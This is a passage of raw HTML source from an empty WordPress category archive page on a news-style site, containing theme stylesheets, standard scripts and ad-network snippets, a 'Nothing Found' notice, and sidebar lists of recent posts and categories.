arela%20Round%7CVampiro%20One%7CShadows%20Into%20Light%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFrancois%20One%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua%20One%7CAcme%7CSatisfy%7CJosefin%20Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CQuattrocento%20Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArchitects%20Daughter%7CRusso%20One%7CMonda%3Awght%40400%3B700%7CRighteous%7CLobster%20Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHammersmith%20One%7CCourgette%7CPermanent%20Marke%7CCherry%20Swash%3Awght%40400%3B700%7CCormorant%20Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPoiret%20One%7CBenchNine%3Awght%40300%3B400%3B700%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHandlee%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CAlfa%20Slab%20One%7CAveria%20Serif%20Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CCookie%7CChewy%7CGreat%20Vibes%7CComing%20Soon%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CDays%20One%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShrikhand%7CTangerine%3Awght%40400%3B700%7CIM%20Fell%20English%20SC%7CBoogaloo%7CBangers%7CFredoka%20One%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CShadows%20Into%20Light%20Two%7CMarck%20Script%7CSacramento%7CUnica%20One%7CDancing%20Script%3Awght%40400%3B500%3B600%3B700%7CExo%202%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CDM%20Serif%20Display%3Aital%400%3B1%7COpen%20Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-travelling-style-css' href='https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='adventure-travelling-style-inline-css' type='text/css'>
:root {--color-primary1: #ffcc05;}
body{max-width: 100%;}#return-to-top{right: 20px;}.social-media a i{font-size: px !important;}.logo h1 a, .logo p a{font-size: 30px;}.logo p{font-size: 15px;}.related-post-block {}@media screen and (max-width: 575px) {}#slider .more-btn {}@media screen and (max-width: 575px) {}.return-to-header{}@media screen and (max-width: 575px) {}.main-navigation a, .main-navigation li.page_item_has_children:after, .main-navigation li.menu-item-has-children:after{font-size: px;}#slider .carousel-caption{text-align:left; right: 40%; left: 15%}#slider .inner_carousel{border-left: 5px solid #ffcc05;height:50px}.woocommerce ul.products li.product .onsale{right: 25px !important;}#footer h3, #footer h2.wp-block-heading{font-size: px;}#footer .site-info p{font-size: px;}#footer .site-info p{text-align:center;}.box-text h2{font-size: 32px;}

		body{
		    font-family: ;
		}
		.more-btn a{
		    font-family: ;
		}
		h1,.logo h1{
		    font-family: ;
		}
		h2{
		    font-family: ;
		}
		h3{
		    font-family: ;
		}
		h4{
		    font-family: ;
		}
		h5{
		    font-family: ;
		}
		h6{
		    font-family: ;
		}
		#theme-sidebar .wp-block-search .wp-block-search__label{
		    font-family: ;
		}
		.menubar{
		    font-family: ;
		}
	

        .header-img, .single-page-img, .external-div .box-image img, .external-div {
            background-image: url('https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/images/sliderimage.png');
            background-size: cover;
            height: 350px;
            background-position: center;
            background-attachment: fixed;
        }

        @media (max-width: 1000px) {
            .header-img, .single-page-img, .external-div .box-image img,.external-div {
                height: 200px;
            }
        }
    
</style>
<link rel='stylesheet' id='adventure-travelling-block-style-css' href='https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/css/fontawesome-all.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.baltimorenewsjournal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.baltimorenewsjournal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"","title":"","image":"","desc":"","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"2d4cdcb797","postid":"","servertime":"1768359458","ajaxurl":"https:\/\/www.baltimorenewsjournal.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.baltimorenewsjournal.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47" id="mashsb-js"></script>
<script type="text/javascript" src="https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/js/custom.js?ver=1" id="adventure-travelling-custom-scripts-js"></script>
<script type="text/javascript" src="https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/js/focus-nav.js?ver=1" id="adventure-travelling-focus-nav-js"></script>
<link rel="https://api.w.org/" href="https://www.baltimorenewsjournal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.baltimorenewsjournal.com/wp-json/wp/v2/categories/463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.baltimorenewsjournal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- HFCM by 99 Robots - Snippet # 1: Adsense -->
<script data-ad-client="ca-pub-9013855044087665" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Accupub -->
<input type='hidden' value='accupub.org/NYtowTVVL2ECNP9JgqmerIXja8' />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Awesome Growth -->
<meta name="agtoken" content="Q9-q84_VpNtzJQKWOxV08CHdhFJEflcMrjb8VBu-X3Q">
<!-- /end HFCM by 99 Robots -->
<style type='text/css' media='all'>		img.custom-logo{
		    width: 150px;
		    max-width: 100%;
		}
	</style></head>

<body class="archive category category-capital category-463 wp-custom-logo wp-embed-responsive wp-theme-adventure-travelling group-blog hfeed has-header-image has-sidebar">



<header role="banner">
	<a class="screen-reader-text skip-link" href="#tp_content">Skip to content</a>
	
<div class="top-header">
  <div class="container">
    <div class="row">
      <div class="col-lg-4 col-md-4 align-self-center">
        <div class="timebox">
                  </div>
      </div>
      <div class="col-lg-4 col-md-4 align-self-center">
        <div class="timebox">
                  </div>
      </div>
      <div class="col-lg-4 col-md-4 align-self-center">
        <div class="social-media">
                                                                    </div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</div>
<div class="headerbox">
  <div class="container">
    <div class="row">
      <div class="email col-lg-4 col-md-4 align-self-center">
              </div>
      <div class="col-lg-4 col-md-4 align-self-center">
                  <div class="logo">
            <a href="https://www.baltimorenewsjournal.com/" class="custom-logo-link" rel="home"><img width="1595" height="250" src="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo.png" class="custom-logo" alt="Baltimore News Journal" decoding="async" fetchpriority="high" srcset="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo.png 1595w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo-300x47.png 300w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo-1024x161.png 1024w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo-768x120.png 768w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo-1536x241.png 1536w" sizes="(max-width: 1595px) 100vw, 1595px" /></a>                                            <p class="text-capitalize site-title">
                      <a href="https://www.baltimorenewsjournal.com/" rel="home">Baltimore News Journal</a>
                  </p>
                                                </div>
              </div>
      <div class="call col-lg-4 col-md-4 align-self-center">
              </div>
      <div class="clear"></div>
    </div>
  </div>
</div>

<div class="menubar " data-sticky="false">
  	<div class="container right_menu">
  		<div class="row">
	    	<div class="menubox col-lg-11 col-md-10 col-8 align-self-center">
	      		<div class="innermenubox">
			          	<div class="toggle-nav mobile-menu">
	            			<button onclick="adventure_travelling_menu_open()" class="responsivetoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
	          			</div>
         	 		<div id="mySidenav" class="nav sidenav">
            			<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
			              	<div class="main-menu clearfix"><ul id="menu-header" class="clearfix mobile_nav"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.baltimorenewsjournal.com/about-us/">About</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-35"><a rel="privacy-policy" href="https://www.baltimorenewsjournal.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.baltimorenewsjournal.com/contact/">Contact</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.pinterest.com/baltnewsjournal/">Pinterest</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.baltimorenewsjournal.com/sitemap/">Sitemap</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.baltimorenewsjournal.com/blog/">Blog</a></li>
</ul></div>              				<a href="javascript:void(0)" class="closebtn mobile-menu" onclick="adventure_travelling_menu_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
	            		</nav>
	          		</div>
          			<div class="clearfix"></div>
        		</div>
	    	</div>
	      	<div class="col-lg-1 col-md-2 col-5 align-self-center d-flex justify-content-center align-items-center">
	    					        <span class="search-bar">
			            <button type="button" class="open-search"><i class="fas fa-search"></i></button>
			        </span>
		    			    </div>
		    <div class="search-outer">
		        <div class="inner_searchbox w-100 h-100">
		            

<form method="get" class="search-form" action="https://www.baltimorenewsjournal.com/">
	<input type="search" id="search-form-696706222d350" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit">Search</button>
</form>		        </div>
		        <button type="button" class="search-close">CLOSE</button>
		    </div>
	    </div>
  	</div>
</div>
</header>
<div class="box-image">
  	<div class="single-page-img"></div>
  	 <div class="box-text">
    	  
    </div> 
</div>

<div class="container">
	<main id="tp_content" role="main">
		<div id="primary" class="content-area">
			        <div class="row m-0">
	          	<div class="col-lg-8 col-md-8">
	           
		            <div id="category-post">
	<section class="no-results not-found">
		<header class="page-header">
			<h1 class="page-title">Nothing Found</h1>
		</header>
		<div class="page-content">
			
				<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
				

<form method="get" class="search-form" action="https://www.baltimorenewsjournal.com/">
	<input type="search" id="search-form-696706222d3dc" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit">Search</button>
</form>		</div>
	</section>
</div>

		            <div class="navigation">
		              		                <div class="clearfix"></div>
		            </div>
	          	</div>
	          	<div class="col-lg-4 col-md-4" id="theme-sidebar">
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog Sidebar">
    <section id="search-2" class="widget widget_search">

<form method="get" class="search-form" action="https://www.baltimorenewsjournal.com/">
	<input type="search" id="search-form-696706222d4a3" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit">Search</button>
</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.baltimorenewsjournal.com/record-high-beef-prices-signal-a-pivotal-shift-for-u-s-agriculture/">Record High Beef Prices Signal a Pivotal Shift for U.S. Agriculture</a>
									</li>
											<li>
					<a href="https://www.baltimorenewsjournal.com/how-tight-gas-is-transforming-unconventional-natural-gas-production/">How Tight Gas Is Transforming Unconventional Natural Gas Production</a>
									</li>
											<li>
					<a href="https://www.baltimorenewsjournal.com/how-seniors-can-avoid-money-leaks-from-small-daily-purchases/">How Seniors Can Avoid Money Leaks From Small Daily Purchases</a>
									</li>
											<li>
					<a href="https://www.baltimorenewsjournal.com/silicone-surfactants-explained-uses-benefits-and-industry-growth/">Silicone Surfactants Explained: Uses, Benefits, and Industry Growth</a>
									</li>
											<li>
					<a href="https://www.baltimorenewsjournal.com/rediscovering-the-joys-of-home-cooked-meals-a-nourishing-journey/">Rediscovering the Joys of Home-Cooked Meals: A Nourishing Journey</a>
									</li>
											<li>
					<a href="https://www.baltimorenewsjournal.com/how-enterprise-wlan-is-transforming-modern-business-connectivity/">How Enterprise WLAN Is Transforming Modern Business Connectivity</a>
									</li>
											<li>
					<a href="https://www.baltimorenewsjournal.com/how-consumer-network-attached-storage-is-transforming-digital-storage-trends/">How Consumer Network Attached Storage Is Transforming Digital Storage Trends</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-383"><a href="https://www.baltimorenewsjournal.com/category/abarta/">Abarta</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://www.baltimorenewsjournal.com/category/activate/">ACTIVATE</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://www.baltimorenewsjournal.com/category/algernon/">Algernon</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.baltimorenewsjournal.com/category/alphaa/">Alphaa</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://www.baltimorenewsjournal.com/category/announces/">Announces</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.baltimorenewsjournal.com/category/ariana/">Ariana</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://www.baltimorenewsjournal.com/category/armourlite/">ArmourLite</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://www.baltimorenewsjournal.com/category/artisans/">Artisans</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://www.baltimorenewsjournal.com/category/avertising/">Avertising</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://www.baltimorenewsjournal.com/category/avrupa/">Avrupa</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.baltimorenewsjournal.com/category/bajer/">Bajer</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.baltimorenewsjournal.com/category/beppo/">Beppo</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://www.baltimorenewsjournal.com/category/bestgrowthstocks/">BestGrowthStocks</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.baltimorenewsjournal.com/category/beyond/">Beyond</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://www.baltimorenewsjournal.com/category/bioharvest/">BioHarvest</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://www.baltimorenewsjournal.com/category/biologics/">Biologics</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://www.baltimorenewsjournal.com/category/black/">Black</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.baltimorenewsjournal.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://www.baltimorenewsjournal.com/category/blumaka/">Blumaka</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.baltimorenewsjournal.com/category/boardwalktech/">Boardwalktech</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://www.baltimorenewsjournal.com/category/brains/">Brains</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://www.baltimorenewsjournal.com/category/britt/">Britt</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://www.baltimorenewsjournal.com/category/brock/">Brock</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.baltimorenewsjournal.com/category/building/">Building</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://www.baltimorenewsjournal.com/category/bulsara/">Bulsara</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.baltimorenewsjournal.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-463 current-cat"><a aria-current="page" href="https://www.baltimorenewsjournal.com/category/capital/">capital</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://www.baltimorenewsjournal.com/category/cardenxe/">Cardenxe</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.baltimorenewsjournal.com/category/castelnau/">Castelnau</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://www.baltimorenewsjournal.com/category/cesar/">Cesar</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://www.baltimorenewsjournal.com/category/change/">Change</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://www.baltimorenewsjournal.com/category/classiq/">Classiq</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://www.baltimorenewsjournal.com/category/cloud/">Cloud</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://www.baltimorenewsjournal.com/category/connon/">Connon</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.baltimorenewsjournal.com/category/consulting/">Consulting</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://www.baltimorenewsjournal.com/category/consumer/">Consumer</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://www.baltimorenewsjournal.com/category/copper/">Copper</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.baltimorenewsjournal.com/category/crossword/">Crossword</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://www.baltimorenewsjournal.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://www.baltimorenewsjournal.com/category/cryptoog/">CryptoOG</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://www.baltimorenewsjournal.com/category/daniel/">Daniel</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://www.baltimorenewsjournal.com/category/diamonds/">Diamonds</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.baltimorenewsjournal.com/category/digitalbox/">Digitalbox</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://www.baltimorenewsjournal.com/category/direxion/">Direxion</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.baltimorenewsjournal.com/category/display/">Display</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.baltimorenewsjournal.com/category/ditch/">Ditch</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.baltimorenewsjournal.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://www.baltimorenewsjournal.com/category/empowerher/">EmpowerHER</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://www.baltimorenewsjournal.com/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://www.baltimorenewsjournal.com/category/expressgene/">ExpressGene</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://www.baltimorenewsjournal.com/category/feganscott/">FeganScott</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://www.baltimorenewsjournal.com/category/femfounder/">FemFounder</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.baltimorenewsjournal.com/category/fence/">Fence</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.baltimorenewsjournal.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://www.baltimorenewsjournal.com/category/financial/">Financial</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://www.baltimorenewsjournal.com/category/fishing/">Fishing</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://www.baltimorenewsjournal.com/category/fleks/">Fleks</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://www.baltimorenewsjournal.com/category/foley/">Foley</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://www.baltimorenewsjournal.com/category/fountainhead/">FountainHead</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.baltimorenewsjournal.com/category/francisco/">Francisco</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://www.baltimorenewsjournal.com/category/freedom/">Freedom</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://www.baltimorenewsjournal.com/category/fresh/">Fresh</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.baltimorenewsjournal.com/category/gathering/">Gathering</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.baltimorenewsjournal.com/category/golden/">Golden</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.baltimorenewsjournal.com/category/graphlinq/">GraphLinq</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.baltimorenewsjournal.com/category/group/">Group</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.baltimorenewsjournal.com/category/hailo/">Hailo</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://www.baltimorenewsjournal.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.baltimorenewsjournal.com/category/healthy/">Healthy</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://www.baltimorenewsjournal.com/category/hydrogen/">Hydrogen</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://www.baltimorenewsjournal.com/category/inspired/">Inspired</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.baltimorenewsjournal.com/category/inspothoughts/">InspoThoughts</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://www.baltimorenewsjournal.com/category/integrates/">Integrates</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://www.baltimorenewsjournal.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.baltimorenewsjournal.com/category/introduces/">Introduces</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://www.baltimorenewsjournal.com/category/invest/">Invest</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://www.baltimorenewsjournal.com/category/investors/">Investors</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://www.baltimorenewsjournal.com/category/kodal/">Kodal</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://www.baltimorenewsjournal.com/category/language/">Language</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.baltimorenewsjournal.com/category/leadership/">Leadership</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.baltimorenewsjournal.com/category/liberty/">Liberty</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://www.baltimorenewsjournal.com/category/lithium/">Lithium</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://www.baltimorenewsjournal.com/category/lovin/">Lovin’</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.baltimorenewsjournal.com/category/lunnon/">Lunnon</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.baltimorenewsjournal.com/category/mastery/">Mastery</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://www.baltimorenewsjournal.com/category/medicus/">Medicus</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://www.baltimorenewsjournal.com/category/metals/">Metals</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://www.baltimorenewsjournal.com/category/michael/">Michael</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.baltimorenewsjournal.com/category/mindful/">Mindful</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.baltimorenewsjournal.com/category/modern/">Modern</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://www.baltimorenewsjournal.com/category/montage/">Montage</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.baltimorenewsjournal.com/category/mozverse/">Mozverse</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://www.baltimorenewsjournal.com/category/multmetric/">Multmetric</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://www.baltimorenewsjournal.com/category/neinstein/">Neinstein</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://www.baltimorenewsjournal.com/category/netcompany/">Netcompany</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://www.baltimorenewsjournal.com/category/nevis/">Nevis</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.baltimorenewsjournal.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://www.baltimorenewsjournal.com/category/ocean/">Ocean</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://www.baltimorenewsjournal.com/category/omnia/">Omnia</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://www.baltimorenewsjournal.com/category/pantheon/">Pantheon</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://www.baltimorenewsjournal.com/category/partnerships/">Partnerships</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.baltimorenewsjournal.com/category/payop/">Payop</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://www.baltimorenewsjournal.com/category/pegasus/">Pegasus</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.baltimorenewsjournal.com/category/perceptage/">Perceptage</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://www.baltimorenewsjournal.com/category/petrosky/">PetroSky</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://www.baltimorenewsjournal.com/category/pioneer/">Pioneer</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://www.baltimorenewsjournal.com/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.baltimorenewsjournal.com/category/preity/">Preity</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.baltimorenewsjournal.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.baltimorenewsjournal.com/category/propy/">Propy</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://www.baltimorenewsjournal.com/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://www.baltimorenewsjournal.com/category/reveals/">Reveals</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://www.baltimorenewsjournal.com/category/revenue/">Revenue</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://www.baltimorenewsjournal.com/category/reward/">Reward</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.baltimorenewsjournal.com/category/rises/">Rises</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://www.baltimorenewsjournal.com/category/royal/">Royal</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.baltimorenewsjournal.com/category/ryvid/">Ryvid</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://www.baltimorenewsjournal.com/category/sales/">Sales</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.baltimorenewsjournal.com/category/sattach/">Sattach</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://www.baltimorenewsjournal.com/category/scarpe/">Scarpe</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://www.baltimorenewsjournal.com/category/serial/">Serial</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.baltimorenewsjournal.com/category/sheena/">Sheena</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://www.baltimorenewsjournal.com/category/sierra/">Sierra</a>
</li>
